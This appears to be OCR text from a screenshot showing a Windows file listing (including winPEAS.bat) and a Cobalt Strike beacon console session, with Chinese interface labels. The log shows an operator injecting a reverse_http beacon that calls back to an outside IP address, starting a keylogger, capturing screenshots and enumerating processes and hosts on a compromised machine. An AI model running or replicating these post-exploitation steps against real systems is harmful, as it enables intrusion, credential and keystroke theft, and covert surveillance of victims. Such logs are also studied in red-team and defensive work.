 dir 04/28/2023 10:26:02 Users
dir 04/28/2023 23:50:33 中间件篇资料
dir 04/28/2023 22:59:23 无人机
dir 04/28/2023 15:36:37 迅雷云盘
dir 04/28/2023 10:26:21 驱动总裁
5mb fil 11/05/2023 22:36:43 test_protected.exe
7gb fil 05/12/2022 22:10:00 Tools_20220512.iso
35kb fil 10/11/2023 16:30:09 winPEAS.bat
[12/14 11:40:20] beacon> net view
[12/14 11:40:20] [*] Tasked beacon to run net view
[12/14 11:40:20] [+] host called home, sent: 105057 bytes
[12/14 11:40:22] [+] received output:
List of hosts:
[12/14 11:40:36] [*] Tasked beacon to list processes (from Process Browser)
[12/14 11:40:36] [+] host called home, sent: 12 bytes
[12/14 11:40:52] beacon> inject 8452 x64 http
[12/14 11:40:52] [*] Tasked beacon to inject windows/beacon_http/reverse_http (139.224.188.165:80) into 8452 (x64)
[12/14 11:40:52] [+] host called home, sent: 277008 bytes
[12/14 11:40:56] beacon> keylogger 8452 x64
[12/14 11:40:56] [*] Tasked beacon to log keystrokes into 8452 (x64)
[12/14 11:40:56] [+] host called home, sent: 83057 bytes
[12/14 11:41:00] [+] received output:
Server Name IP Address Platform Version Type Comment
Error: 1231
[12/14 11:41:22] beacon> screenshot 8452 x64
[12/14 11:41:22] [*] Tasked beacon to take screenshot into 8452 (x64)
[12/14 11:41:22] [+] host called home, sent: 199787 bytes
[12/14 11:41:24] [-] screenshot from desktop 0 is empty
[12/14 11:42:52] [*] Tasked beacon to list processes (from Process Browser)
[12/14 11:42:52] [+] host called home, sent: 12 bytes
[12/14 11:49:17] beacon> inject 4300 x64
[AL-202202151455] - x64 | Administrator * | 21060 - x64
beacon>
选择payload
name payload host port
http windows/beacon_http/reverse... 139.224.188.1... 80
选择 添加 帮助